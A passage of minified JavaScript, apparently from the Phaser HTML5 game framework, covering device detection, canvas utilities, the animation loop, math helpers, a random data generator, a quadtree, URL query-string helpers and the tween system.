d=b.createImageData(1,1);return c.CanvasPool.remove(this),d.data instanceof Uint8ClampedArray}function l(){n.pixelRatio=window.devicePixelRatio||1,n.iPhone=navigator.userAgent.toLowerCase().indexOf("iphone")!==-1,n.iPhone4=2===n.pixelRatio&&n.iPhone,n.iPad=navigator.userAgent.toLowerCase().indexOf("ipad")!==-1,"undefined"!=typeof Int8Array?n.typedArray=!0:n.typedArray=!1,"undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint32Array&&(n.littleEndian=j(),n.LITTLE_ENDIAN=n.littleEndian),n.support32bit="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof Int32Array&&null!==n.littleEndian&&k(),navigator.vibrate=navigator.vibrate||navigator.webkitVibrate||navigator.mozVibrate||navigator.msVibrate,navigator.vibrate&&(n.vibration=!0)}function m(){var a,b=document.createElement("p"),c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.insertBefore(b,null);for(var d in c)void 0!==b.style[d]&&(b.style[d]="translate3d(1px,1px,1px)",a=window.getComputedStyle(b).getPropertyValue(c[d]));document.body.removeChild(b),n.css3D=void 0!==a&&a.length>0&&"none"!==a}var n=this;a(),g(),i(),h(),m(),l(),d(),b(),f(),e()},c.Device.canPlayAudio=function(a){return!("mp3"!==a||!this.mp3)||(!("ogg"!==a||!this.ogg&&!this.opus)||(!("m4a"!==a||!this.m4a)||(!("opus"!==a||!this.opus)||(!("wav"!==a||!this.wav)||(!("webm"!==a||!this.webm)||!("mp4"!==a||!this.dolby))))))},c.Device.canPlayVideo=function(a){return!("webm"!==a||!this.webmVideo&&!this.vp9Video)||(!("mp4"!==a||!this.mp4Video&&!this.h264Video)||(!("ogg"!==a&&"ogv"!==a||!this.oggVideo)||!("mpeg"!==a||!this.hlsVideo)))},c.Device.isConsoleOpen=function(){return!(!window.console||!window.console.firebug)||!(!window.console||(console.profile(),console.profileEnd(),console.clear&&console.clear(),!console.profiles))&&console.profiles.length>0},c.Device.isAndroidStockBrowser=function(){var a=window.navigator.userAgent.match(/Android.*AppleWebKit\/([\d.]+)/);return a&&a[1]<537},c.Canvas={create:function(a,b,d,e,f){b=b||256,d=d||256;var g=f?document.createElement("canvas"):c.CanvasPool.create(a,b,d);return"string"==typeof e&&""!==e&&(g.id=e),g.width=b,g.height=d,g.style.display="block",g},setBackgroundColor:function(a,b){return b=b||"rgb(0,0,0)",a.style.backgroundColor=b,a},setTouchAction:function(a,b){return b=b||"none",a.style.msTouchAction=b,a.style["ms-touch-action"]=b,a.style["touch-action"]=b,a},setUserSelect:function(a,b){return b=b||"none",a.style["-webkit-touch-callout"]=b,a.style["-webkit-user-select"]=b,a.style["-khtml-user-select"]=b,a.style["-moz-user-select"]=b,a.style["-ms-user-select"]=b,a.style["user-select"]=b,a.style["-webkit-tap-highlight-color"]="rgba(0, 0, 0, 0)",a},addToDOM:function(a,b,c){var d;return void 0===c&&(c=!0),b&&("string"==typeof b?d=document.getElementById(b):"object"==typeof b&&1===b.nodeType&&(d=b)),d||(d=document.body),c&&d.style&&(d.style.overflow="hidden"),d.appendChild(a),a},removeFromDOM:function(a){a.parentNode&&a.parentNode.removeChild(a)},setTransform:function(a,b,c,d,e,f,g){return a.setTransform(d,f,g,e,b,c),a},setSmoothingEnabled:function(a,b){var d=c.Canvas.getSmoothingPrefix(a);return d&&(a[d]=b),a},getSmoothingPrefix:function(a){var b=["i","webkitI","msI","mozI","oI"];for(var c in b){var d=b[c]+"mageSmoothingEnabled";if(d in a)return d}return null},getSmoothingEnabled:function(a){var b=c.Canvas.getSmoothingPrefix(a);if(b)return a[b]},setImageRenderingCrisp:function(a){for(var b=["optimizeSpeed","crisp-edges","-moz-crisp-edges","-webkit-optimize-contrast","optimize-contrast","pixelated"],c=0;c<b.length;c++)a.style["image-rendering"]=b[c];return a.style.msInterpolationMode="nearest-neighbor",a},setImageRenderingBicubic:function(a){return a.style["image-rendering"]="auto",a.style.msInterpolationMode="bicubic",a}},c.RequestAnimationFrame=function(a,b){void 0===b&&(b=!1),this.game=a,this.isRunning=!1,this.forceSetTimeOut=b;for(var c=["ms","moz","webkit","o"],d=0;d<c.length&&!window.requestAnimationFrame;d++)window.requestAnimationFrame=window[c[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[c[d]+"CancelAnimationFrame"]||window[c[d]+"CancelRequestAnimationFrame"];this._isSetTimeOut=!1,this._onLoop=null,this._timeOutID=null},c.RequestAnimationFrame.prototype={start:function(){this.isRunning=!0;var a=this;!window.requestAnimationFrame||this.forceSetTimeOut?(this._isSetTimeOut=!0,this._onLoop=function(){return a.updateSetTimeout()},this._timeOutID=window.setTimeout(this._onLoop,0)):(this._isSetTimeOut=!1,this._onLoop=function(b){return a.updateRAF(b)},this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateRAF:function(a){this.isRunning&&(this.game.update(Math.floor(a)),this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateSetTimeout:function(){this.isRunning&&(this.game.update(Date.now()),this._timeOutID=window.setTimeout(this._onLoop,this.game.time.timeToCall))},stop:function(){this._isSetTimeOut?clearTimeout(this._timeOutID):window.cancelAnimationFrame(this._timeOutID),this.isRunning=!1},isSetTimeOut:function(){return this._isSetTimeOut},isRAF:function(){return this._isSetTimeOut===!1}},c.RequestAnimationFrame.prototype.constructor=c.RequestAnimationFrame,c.Math={PI2:2*Math.PI,DEG_TO_RAD:Math.PI/180,RAD_TO_DEG:180/Math.PI,degToRad:function(a){return a*c.Math.DEG_TO_RAD},radToDeg:function(a){return a*c.Math.RAD_TO_DEG},getNextPowerOfTwo:function(a){if(a>0&&0==(a&a-1))return a;for(var b=1;b<a;)b<<=1;return b},isPowerOfTwo:function(a,b){return a>0&&0==(a&a-1)&&b>0&&0==(b&b-1)},random:function(a,b){if(void 0===a&&(a=0),void 0===b&&(b=1),a===b)return a;if(a>b){var c=a;a=b,b=c}return Math.random()*(b-a)+a},between:function(a,b){if(void 0===a&&(a=0),void 0===b&&(b=1),a===b)return a;if(a>b){var c=a;a=b,b=c}return a=Math.ceil(a),b=Math.floor(b),Math.floor(Math.random()*(b-a+1))+a},fuzzyEqual:function(a,b,c){return void 0===c&&(c=1e-4),Math.abs(a-b)<c},fuzzyLessThan:function(a,b,c){return void 0===c&&(c=1e-4),a<b+c},fuzzyGreaterThan:function(a,b,c){return void 0===c&&(c=1e-4),a>b-c},fuzzyCeil:function(a,b){return void 0===b&&(b=1e-4),Math.ceil(a-b)},fuzzyFloor:function(a,b){return void 0===b&&(b=1e-4),Math.floor(a+b)},average:function(){for(var a=0,b=arguments.length,c=0;c<b;c++)a+=+arguments[c];return a/b},shear:function(a){return a%1},snapTo:function(a,b,c){return void 0===c&&(c=0),0===b?a:(a-=c,a=b*Math.round(a/b),c+a)},snapToFloor:function(a,b,c){return void 0===c&&(c=0),0===b?a:(a-=c,a=b*Math.floor(a/b),c+a)},snapToCeil:function(a,b,c){return void 0===c&&(c=0),0===b?a:(a-=c,a=b*Math.ceil(a/b),c+a)},roundTo:function(a,b,c){void 0===b&&(b=0),void 0===c&&(c=10);var d=Math.pow(c,-b);return Math.round(a*d)/d},floorTo:function(a,b,c){void 0===b&&(b=0),void 0===c&&(c=10);var d=Math.pow(c,-b);return Math.floor(a*d)/d},ceilTo:function(a,b,c){void 0===b&&(b=0),void 0===c&&(c=10);var d=Math.pow(c,-b);return Math.ceil(a*d)/d},rotateToAngle:function(a,b,d){return void 0===d&&(d=.05),a===b?a:(Math.abs(b-a)<=d||Math.abs(b-a)>=c.Math.PI2-d?a=b:(Math.abs(b-a)>Math.PI&&(b<a?b+=c.Math.PI2:b-=c.Math.PI2),b>a?a+=d:b<a&&(a-=d)),a)},getShortestAngle:function(a,b){var c=b-a;return 0===c?0:c-360*Math.floor((c- -180)/360)},angleBetween:function(a,b,c,d){return Math.atan2(d-b,c-a)},angleBetweenY:function(a,b,c,d){return Math.atan2(c-a,d-b)},angleBetweenPoints:function(a,b){return Math.atan2(b.y-a.y,b.x-a.x)},angleBetweenPointsY:function(a,b){return Math.atan2(b.x-a.x,b.y-a.y)},reverseAngle:function(a){return this.normalizeAngle(a+Math.PI,!0)},normalizeAngle:function(a){return a%=2*Math.PI,a>=0?a:a+2*Math.PI},maxAdd:function(a,b,c){return Math.min(a+b,c)},minSub:function(a,b,c){return Math.max(a-b,c)},wrap:function(a,b,c){var d=c-b;if(d<=0)return 0;var e=(a-b)%d;return e<0&&(e+=d),e+b},wrapValue:function(a,b,c){return a=Math.abs(a),b=Math.abs(b),c=Math.abs(c),(a+b)%c},isOdd:function(a){return!!(1&a)},isEven:function(a){return!(1&a)},min:function(){if(1===arguments.length&&"object"==typeof arguments[0])var a=arguments[0];else var a=arguments;for(var b=1,c=0,d=a.length;b<d;b++)a[b]<a[c]&&(c=b);return a[c]},max:function(){if(1===arguments.length&&"object"==typeof arguments[0])var a=arguments[0];else var a=arguments;for(var b=1,c=0,d=a.length;b<d;b++)a[b]>a[c]&&(c=b);return a[c]},minProperty:function(a){if(2===arguments.length&&"object"==typeof arguments[1])var b=arguments[1];else var b=arguments.slice(1);for(var c=1,d=0,e=b.length;c<e;c++)b[c][a]<b[d][a]&&(d=c);return b[d][a]},maxProperty:function(a){if(2===arguments.length&&"object"==typeof arguments[1])var b=arguments[1];else var b=arguments.slice(1);for(var c=1,d=0,e=b.length;c<e;c++)b[c][a]>b[d][a]&&(d=c);return b[d][a]},wrapAngle:function(a,b){return b?this.wrap(a,-Math.PI,Math.PI):this.wrap(a,-180,180)},linearInterpolation:function(a,b){var c=a.length-1,d=c*b,e=Math.floor(d);return b<0?this.linear(a[0],a[1],d):b>1?this.linear(a[c],a[c-1],c-d):this.linear(a[e],a[e+1>c?c:e+1],d-e)},bezierInterpolation:function(a,b){for(var c=0,d=a.length-1,e=0;e<=d;e++)c+=Math.pow(1-b,d-e)*Math.pow(b,e)*a[e]*this.bernstein(d,e);return c},catmullRomInterpolation:function(a,b){var c=a.length-1,d=c*b,e=Math.floor(d);return a[0]===a[c]?(b<0&&(e=Math.floor(d=c*(1+b))),this.catmullRom(a[(e-1+c)%c],a[e],a[(e+1)%c],a[(e+2)%c],d-e)):b<0?a[0]-(this.catmullRom(a[0],a[0],a[1],a[1],-d)-a[0]):b>1?a[c]-(this.catmullRom(a[c],a[c],a[c-1],a[c-1],d-c)-a[c]):this.catmullRom(a[e?e-1:0],a[e],a[c<e+1?c:e+1],a[c<e+2?c:e+2],d-e)},linear:function(a,b,c){return(b-a)*c+a},bernstein:function(a,b){return this.factorial(a)/this.factorial(b)/this.factorial(a-b)},factorial:function(a){if(0===a)return 1;for(var b=a;--a;)b*=a;return b},catmullRom:function(a,b,c,d,e){var f=.5*(c-a),g=.5*(d-b),h=e*e;return(2*b-2*c+f+g)*(e*h)+(-3*b+3*c-2*f-g)*h+f*e+b},difference:function(a,b){return Math.abs(a-b)},roundAwayFromZero:function(a){return a>0?Math.ceil(a):Math.floor(a)},sinCosGenerator:function(a,b,c,d){void 0===b&&(b=1),void 0===c&&(c=1),void 0===d&&(d=1);for(var e=b,f=c,g=d*Math.PI/a,h=[],i=[],j=0;j<a;j++)f-=e*g,e+=f*g,h[j]=f,i[j]=e;return{sin:i,cos:h,length:a}},hypot:function(a,b){return Math.sqrt(a*a+b*b)},distance:function(a,b,c,d){var e=a-c,f=b-d;return Math.sqrt(e*e+f*f)},distanceSq:function(a,b,c,d){var e=a-c,f=b-d;return e*e+f*f},distancePow:function(a,b,c,d,e){return void 0===e&&(e=2),Math.sqrt(Math.pow(c-a,e)+Math.pow(d-b,e))},clamp:function(a,b,c){return a<b?b:c<a?c:a},clampBottom:function(a,b){return a<b?b:a},within:function(a,b,c){return Math.abs(a-b)<=c},mapLinear:function(a,b,c,d,e){return d+(a-b)*(e-d)/(c-b)},smoothstep:function(a,b,c){return(a=Math.max(0,Math.min(1,(a-b)/(c-b))))*a*(3-2*a)},smootherstep:function(a,b,c){return(a=Math.max(0,Math.min(1,(a-b)/(c-b))))*a*a*(a*(6*a-15)+10)},sign:function(a){return a<0?-1:a>0?1:0},percent:function(a,b,c){return void 0===c&&(c=0),a>b||c>b?1:a<c||c>a?0:(a-c)/b}},c.RandomDataGenerator=function(a){void 0===a&&(a=[]),this.c=1,this.s0=0,this.s1=0,this.s2=0,"string"==typeof a?this.state(a):this.sow(a)},c.RandomDataGenerator.prototype={rnd:function(){var a=2091639*this.s0+2.3283064365386963e-10*this.c;return this.c=0|a,this.s0=this.s1,this.s1=this.s2,this.s2=a-this.c,this.s2},sow:function(a){if(this.s0=this.hash(" "),this.s1=this.hash(this.s0),this.s2=this.hash(this.s1),this.c=1,a)for(var b=0;b<a.length&&null!=a[b];b++){var c=a[b];this.s0-=this.hash(c),this.s0+=~~(this.s0<0),this.s1-=this.hash(c),this.s1+=~~(this.s1<0),this.s2-=this.hash(c),this.s2+=~~(this.s2<0)}},hash:function(a){var b,c,d;for(d=4022871197,a=a.toString(),c=0;c<a.length;c++)d+=a.charCodeAt(c),b=.02519603282416938*d,d=b>>>0,b-=d,b*=d,d=b>>>0,b-=d,d+=4294967296*b;return 2.3283064365386963e-10*(d>>>0)},integer:function(){return 4294967296*this.rnd.apply(this)},frac:function(){return this.rnd.apply(this)+1.1102230246251565e-16*(2097152*this.rnd.apply(this)|0)},real:function(){return this.integer()+this.frac()},integerInRange:function(a,b){return Math.floor(this.realInRange(0,b-a+1)+a)},between:function(a,b){return this.integerInRange(a,b)},realInRange:function(a,b){return this.frac()*(b-a)+a},normal:function(){return 1-2*this.frac()},uuid:function(){var a="",b="";for(b=a="";a++<36;b+=~a%5|3*a&4?(15^a?8^this.frac()*(20^a?16:4):4).toString(16):"-");return b},pick:function(a){return a[this.integerInRange(0,a.length-1)]},sign:function(){return this.pick([-1,1])},weightedPick:function(a){return a[~~(Math.pow(this.frac(),2)*(a.length-1)+.5)]},timestamp:function(a,b){return this.realInRange(a||9466848e5,b||1577862e6)},angle:function(){return this.integerInRange(-180,180)},state:function(a){return"string"==typeof a&&a.match(/^!rnd/)&&(a=a.split(","),this.c=parseFloat(a[1]),this.s0=parseFloat(a[2]),this.s1=parseFloat(a[3]),this.s2=parseFloat(a[4])),["!rnd",this.c,this.s0,this.s1,this.s2].join(",")}},c.RandomDataGenerator.prototype.constructor=c.RandomDataGenerator,c.QuadTree=function(a,b,c,d,e,f,g){this.maxObjects=10,this.maxLevels=4,this.level=0,this.bounds={},this.objects=[],this.nodes=[],this._empty=[],this.reset(a,b,c,d,e,f,g)},c.QuadTree.prototype={reset:function(a,b,c,d,e,f,g){this.maxObjects=e||10,this.maxLevels=f||4,this.level=g||0,this.bounds={x:Math.round(a),y:Math.round(b),width:c,height:d,subWidth:Math.floor(c/2),subHeight:Math.floor(d/2),right:Math.round(a)+Math.floor(c/2),bottom:Math.round(b)+Math.floor(d/2)},this.objects.length=0,this.nodes.length=0},populate:function(a){a.forEach(this.populateHandler,this,!0)},populateHandler:function(a){a.body&&a.exists&&this.insert(a.body)},split:function(){this.nodes[0]=new c.QuadTree(this.bounds.right,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[1]=new c.QuadTree(this.bounds.x,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[2]=new c.QuadTree(this.bounds.x,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[3]=new c.QuadTree(this.bounds.right,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1)},insert:function(a){var b,c=0;if(null!=this.nodes[0]&&(b=this.getIndex(a))!==-1)return void this.nodes[b].insert(a);if(this.objects.push(a),this.objects.length>this.maxObjects&&this.level<this.maxLevels)for(null==this.nodes[0]&&this.split();c<this.objects.length;)b=this.getIndex(this.objects[c]),b!==-1?this.nodes[b].insert(this.objects.splice(c,1)[0]):c++},getIndex:function(a){var b=-1;return a.x<this.bounds.right&&a.right<this.bounds.right?a.y<this.bounds.bottom&&a.bottom<this.bounds.bottom?b=1:a.y>this.bounds.bottom&&(b=2):a.x>this.bounds.right&&(a.y<this.bounds.bottom&&a.bottom<this.bounds.bottom?b=0:a.y>this.bounds.bottom&&(b=3)),b},retrieve:function(a){if(a instanceof c.Rectangle)var b=this.objects,d=this.getIndex(a);else{if(!a.body)return this._empty;var b=this.objects,d=this.getIndex(a.body)}return this.nodes[0]&&(d!==-1?b=b.concat(this.nodes[d].retrieve(a)):(b=b.concat(this.nodes[0].retrieve(a)),b=b.concat(this.nodes[1].retrieve(a)),b=b.concat(this.nodes[2].retrieve(a)),b=b.concat(this.nodes[3].retrieve(a)))),b},clear:function(){this.objects.length=0;for(var a=this.nodes.length;a--;)this.nodes[a].clear(),this.nodes.splice(a,1);this.nodes.length=0}},c.QuadTree.prototype.constructor=c.QuadTree,c.Net=function(a){this.game=a},c.Net.prototype={getHostName:function(){return window.location&&window.location.hostname?window.location.hostname:null},checkDomainName:function(a){return window.location.hostname.indexOf(a)!==-1},updateQueryString:function(a,b,c,d){void 0===c&&(c=!1),void 0!==d&&""!==d||(d=window.location.href);var e="",f=new RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(f.test(d))e=void 0!==b&&null!==b?d.replace(f,"$1"+a+"="+b+"$2$3"):d.replace(f,"$1$3").replace(/(&|\?)$/,"");else if(void 0!==b&&null!==b){var g=d.indexOf("?")!==-1?"&":"?",h=d.split("#");d=h[0]+g+a+"="+b,h[1]&&(d+="#"+h[1]),e=d}else e=d;if(!c)return e;window.location.href=e},getQueryString:function(a){void 0===a&&(a="");var b={},c=location.search.substring(1).split("&");for(var d in c){var e=c[d].split("=");if(e.length>1){if(a&&a===this.decodeURI(e[0]))return this.decodeURI(e[1]);b[this.decodeURI(e[0])]=this.decodeURI(e[1])}}return b},decodeURI:function(a){return decodeURIComponent(a.replace(/\+/g," "))}},c.Net.prototype.constructor=c.Net,c.TweenManager=function(a){this.game=a,this.frameBased=!1,this._tweens=[],this._add=[],this.easeMap={Power0:c.Easing.Power0,Power1:c.Easing.Power1,Power2:c.Easing.Power2,Power3:c.Easing.Power3,Power4:c.Easing.Power4,Linear:c.Easing.Linear.None,Quad:c.Easing.Quadratic.Out,Cubic:c.Easing.Cubic.Out,Quart:c.Easing.Quartic.Out,Quint:c.Easing.Quintic.Out,Sine:c.Easing.Sinusoidal.Out,Expo:c.Easing.Exponential.Out,Circ:c.Easing.Circular.Out,Elastic:c.Easing.Elastic.Out,Back:c.Easing.Back.Out,Bounce:c.Easing.Bounce.Out,"Quad.easeIn":c.Easing.Quadratic.In,"Cubic.easeIn":c.Easing.Cubic.In,"Quart.easeIn":c.Easing.Quartic.In,"Quint.easeIn":c.Easing.Quintic.In,"Sine.easeIn":c.Easing.Sinusoidal.In,"Expo.easeIn":c.Easing.Exponential.In,"Circ.easeIn":c.Easing.Circular.In,"Elastic.easeIn":c.Easing.Elastic.In,"Back.easeIn":c.Easing.Back.In,"Bounce.easeIn":c.Easing.Bounce.In,"Quad.easeOut":c.Easing.Quadratic.Out,"Cubic.easeOut":c.Easing.Cubic.Out,"Quart.easeOut":c.Easing.Quartic.Out,"Quint.easeOut":c.Easing.Quintic.Out,"Sine.easeOut":c.Easing.Sinusoidal.Out,"Expo.easeOut":c.Easing.Exponential.Out,"Circ.easeOut":c.Easing.Circular.Out,"Elastic.easeOut":c.Easing.Elastic.Out,"Back.easeOut":c.Easing.Back.Out,"Bounce.easeOut":c.Easing.Bounce.Out,"Quad.easeInOut":c.Easing.Quadratic.InOut,"Cubic.easeInOut":c.Easing.Cubic.InOut,"Quart.easeInOut":c.Easing.Quartic.InOut,"Quint.easeInOut":c.Easing.Quintic.InOut,"Sine.easeInOut":c.Easing.Sinusoidal.InOut,"Expo.easeInOut":c.Easing.Exponential.InOut,"Circ.easeInOut":c.Easing.Circular.InOut,"Elastic.easeInOut":c.Easing.Elastic.InOut,"Back.easeInOut":c.Easing.Back.InOut,"Bounce.easeInOut":c.Easing.Bounce.InOut},this.game.onPause.add(this._pauseAll,this),this.game.onResume.add(this._resumeAll,this)},c.TweenManager.prototype={getAll:function(){return this._tweens},removeAll:function(){for(var a=0;a<this._tweens.length;a++)this._tweens[a].pendingDelete=!0;this._add=[]},removeFrom:function(a,b){void 0===b&&(b=!0);var d,e;if(Array.isArray(a))for(d=0,e=a.length;d<e;d++)this.removeFrom(a[d]);else if(a.type===c.GROUP&&b)for(var d=0,e=a.children.length;d<e;d++)this.removeFrom(a.children[d]);else{for(d=0,e=this._tweens.length;d<e;d++)a===this._tweens[d].target&&this.remove(this._tweens[d]);for(d=0,e=this._add.length;d<e;d++)a===this._add[d].target&&this.remove(this._add[d])}},add:function(a){a._manager=this,this._add.push(a)},create:function(a){return new c.Tween(a,this.game,this)},remove:function(a){var b=this._tweens.indexOf(a);b!==-1?this._tweens[b].pendingDelete=!0:(b=this._add.indexOf(a))!==-1&&(this._add[b].pendingDelete=!0)},update:function(){var a=this._add.length,b=this._tweens.length;if(0===b&&0===a)return!1;for(var c=0;c<b;)this._tweens[c].update(this.game.time.time)?c++:(this._tweens.splice(c,1),b--);return a>0&&(this._tweens=this._tweens.concat(this._add),this._add.length=0),!0},isTweening:function(a){return this._tweens.some(function(b){return b.target===a})},_pauseAll:function(){for(var a=this._tweens.length-1;a>=0;a--)this._tweens[a]._pause()},_resumeAll:function(){for(var a=this._tweens.length-1;a>=0;a--)this._tweens[a]._resume()},pauseAll:function(){for(var a=this._tweens.length-1;a>=0;a--)this._tweens[a].pause()},resumeAll:function(){for(var a=this._tweens.length-1;a>=0;a--)this._tweens[a].resume(!0)}},c.TweenManager.prototype.constructor=c.TweenManager,c.Tween=function(a,b,d){this.game=b,this.target=a,this.manager=d,this.timeline=[],this.reverse=!1,this.timeScale=1,this.repeatCounter=0,this.pendingDelete=!1,this.onStart=new c.Signal,this.onLoop=new c.Signal,this.onRepeat=new c.Signal,this.onChildComplete=new c.Signal,this.onComplete=new c.Signal,this.isRunning=!1,this.current=0,this.properties={},this.chainedTween=null,this.isPaused=!1,this.frameBased=d.frameBased,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,this._pausedTime=0,this._codePaused=!1,this._hasStarted=!1},c.Tween.prototype={to:function(a,b,d,e,f,g,h){return(void 0===b||b<=0)&&(b=1e3),void 0!==d&&null!==d||(d=c.Easing.Default),void 0===e&&(e=!1),void 0===f&&(f=0),void 0===g&&(g=0),void 0===h&&(h=!1),"string"==typeof d&&this.manager.easeMap[d]&&(d=this.manager.easeMap[d]),this.isRunning?(console.warn("Phaser.Tween.to cannot be called after Tween.start"),this):(this.timeline.push(new c.TweenData(this).to(a,b,d,f,g,h)),e&&this.start(),this)},from:function(a,b,d,e,f,g,h){return void 0===b&&(b=1e3),void 0!==d&&null!==d||(d=c.Easing.Default),void 0===e&&(e=!1),void 0===f&&(f=0),void 0===g&&(g=0),void 0===h&&(h=!1),"string"==typeof d&&this.manager.easeMap[d]&&(d=this.manager.easeMap[d]),this.isRunning?(console.warn("Phaser.Tween.from cannot be called after Tween.start"),this):(this.timeline.push(new c.TweenData(this).from(a,b,d,f,g,h)),e&&this.start(),this)},start:function(a){if(void 0===a&&(a=0),null===this.game||null===this.target||0===this.timeline.length||this.isRunning)return this;for(var b=0;b<this.timeline.length;b++)for(var c in this.timeline[b].vEnd)this.properties[c]=this.target[c]||0,Array.isArray(this.properties[c])||(this.properties[c]*=1);for(var b=0;b<this.timeline.length;b++)this.timeline[b].loadValues();return this.manager.add(this),this.isRunning=!0,(a<0||a>this.timeline.length-1)&&(a=0),this.current=a,this.timeline[this.current].start(),this},stop:function(a){return void 0===a&&(a=!1),this.isRunning=!1,this._onUpdateCallback=null,this._onUpdateCallbackContext=null,a&&(this.onComplete.dispatch(this.target,this),this._hasStarted=!1,this.chainedTween&&this.chainedTween.start()),this.manager.remove(this),this},updateTweenData:function(a,b,c){if(0===this.timeline.length)return this;if(void 0===c&&(c=0),c===-1)for(var d=0;d<this.timeline.length;d++)this.timeline[d][a]=b;else this.timeline[c][a]=b;return this},delay:function(a,b){return this.updateTweenData("delay",a,b)},repeat:function(a,b,c){return void 0===b&&(b=0),this.updateTweenData("repeatCounter",a,c),this.updateTweenData("repeatDelay",b,c)},repeatDelay:function(a,b){return this.updateTweenData("repeatDelay",a,b)},yoyo:function(a,b,c){return void 0===b&&(b=0),this.updateTweenData("yoyo",a,c),this.updateTweenData("yoyoDelay",b,c)},yoyoDelay:function(a,b){return this.updateTweenData("yoyoDelay",a,b)},easing:function(a,b){return"string"==typeof a&&this.manager.easeMap[a]&&(a=this.manager.easeMap[a]),this.updateTweenData("easingFunction",a,b)},interpolation:function(a,b,d){return void 0===b&&(b=c.Math),this.updateTweenData("interpolationFunction",a,d),this.updateTweenData("interpolationContext",b,d)},repeatAll:function(a){return void 0===a&&(a=0),this.repeatCounter=a,this},chain:function(){for(var a=arguments.length;a--;)a>0?arguments[a-1].chainedTween=arguments[a]:this.chainedTween=arguments[a];return this},loop:function(a){return void 0===a&&(a=!0),this.repeatCounter=a?-1:0,this},onUpdateCallback:function(a,b){return this._onUpdateCallback=a,this._onUpdateCallbackContext=b,this},pause:function(){this.isPaused=!0,this._codePaused=!0,this._pausedTime=this.game.time.time},_pause:function(){this._codePaused||(this.isPaused=!0,this._pausedTime=this.game.time.time)},resume:function(){if(this.isPaused){this.isPaused=!1,this._codePaused=!1;for(var a=0;a<this.timeline.length;a++)this.timeline[a].isRunning||(this.timeline[a].startTime+=this.game.time.time-this._pausedTime)}},_resume:function(){this._codePaused||this.resume()},update:function(a){if(this.pendingDelete||!this.target)return!1;if(this.isPaused)return!0;var b=this.timeline[this.current].update(a);if(b===c.TweenData.PENDING)return!0;if(b===c.TweenData.RUNNING)return this._hasStarted||(this.onStart.dispatch(this.target,this),this._hasStarted=!0),null!==this._onUpdateCallback&&this._onUpdateCallback.call(this._onUpdateCallbackContext,this,this.timeline[this.current].value,this.timeline[this.current]),this.isRunning;if(b===c.TweenData.LOOPED)return this.timeline[this.current].repeatCounter===-1?this.onLoop.dispatch(this.target,this):this.onRepeat.dispatch(this.target,this),!0;if(b===c.TweenData.COMPLETE){var d=!1;return this.reverse?--this.current<0&&(this.current=this.timeline.length-1,d=!0):++this.current===this.timeline.length&&(this.current=0,d=!0),d?this.repeatCounter===-1?(this.timeline[this.current].start(),this.onLoop.dispatch(this.target,this),!0):this.repeatCounter>0?(this.repeatCounter--,this.timeline[this.current].start(),this.onRepeat.dispatch(this.target,this),!0):(this.isRunning=!1,this.onComplete.dispatch(this.target,this),this._hasStarted=!1,this.chainedTween&&this.chainedTween.start(),!1):(this.onChildComplete.dispatch(this.target,this),this.timeline[this.current].start(),!0)}},generateData:function(a,b){if(null===this.game||null===this.target)return null;void 0===a&&(a=60),void 0===b&&(b=[]);for(var c=0;c<this.timeline.length;c++)for(var d in this.timeline[c].vEnd)this.properties[d]=this.target[d]||0,Array.isArray(this.properties[d])||(this.properties[d]*=1);for(var c=0;c<this.timeline.length;c++)this.timeline[c].loadValues();for(var c=0;c<this.timeline.length;c++)b=b.concat(this.timeline[c].generateData(a));return b}},Object.defineProperty(c.Tween.prototype,"totalDuration",{get:function(){for(var a=0,b=0;b<this.timeline.length;b++)a+=this.timeline[b].duration;return a}}),c.Tween.prototype.constructor=c.Tween,c.TweenData=function(a){this.parent=a,this.game=a.game,this.vStart={},this.vStartCache={},this.vEnd={},this.vEndCache={},this.duration=1e3,this.percent=0,this.value=0,this.repeatCounter=0,this.repeatDelay=0,this.repeatTotal=0,this.interpolate=!1,this.yoyo=!1,this.yoyoDelay=0,this.inReverse=!1,this.delay=0,this.dt=0,this.startTime=null,this.easingFunction=c.Easing.Default,this.interpolationFunction=c.Math.linearInterpolation,this.interpolationContext=c.Math,this.isRunning=!1,this.isFrom=!1},c.TweenData.PENDING=0,c.TweenData.RUNNING=1,c.TweenData.LOOPED=2,c.TweenData.COMPLETE=3,c.TweenData.prototype={to:function(a,b,c,d,e,f){return this.vEnd=a,this.duration=b,this.easingFunction=c,this.delay=d,this.repeatTotal=e,this.yoyo=f,this.isFrom=!1,this},from:function(a,b,c,d,e,f){return this.vEnd=a,this.duration=b,this.easingFunction=c,this.delay=d,this.repeatTotal=e,this.yoyo=f,this.isFrom=!0,this},start:function(){if(this.startTime=this.game.time.time+this.delay,this.parent.reverse?this.dt=this.duration:this.dt=0,this.delay>0?this.isRunning=!1:this.isRunning=!0,this.isFrom)for(var a in this.vStartCache)this.vStart[a]=this.vEndCache[a],this.vEnd[a]=this.vStartCache[a],this.parent.target[a]=this.vStart[a];return this.value=0,this.yoyoCounter=0,this.repeatCounter=this.repeatTotal,this},loadValues:function(){for(var a in this.parent.properties){if(this.vStart[a]=this.parent.properties[a],Array.isArray(this.vEnd[a])){if(0===this.vEnd[a].length)continue;0===this.percent&&(this.vEnd[a]=[this.vStart[a]].concat(this.vEnd[a]))}void 0!==this.vEnd[a]?("string"==typeof this.vEnd[a]&&(this.vEnd[a]=this.vStart[a]+parseFloat(this.vEnd[a],10)),this.parent.properties[a]=this.vEnd[a]):this.vEnd[a]=this.vStart[a],this.vStartCache[a]=this.vStart[a],this.vEndCache[a]=this.vEnd[a]}return this},update:function(a){if(this.isRunning){if(a<this.startTime)return c.TweenData.RUNNING}else{if(!(a>=this.startTime))return c.TweenData.PENDING;this.isRunning=!0}var 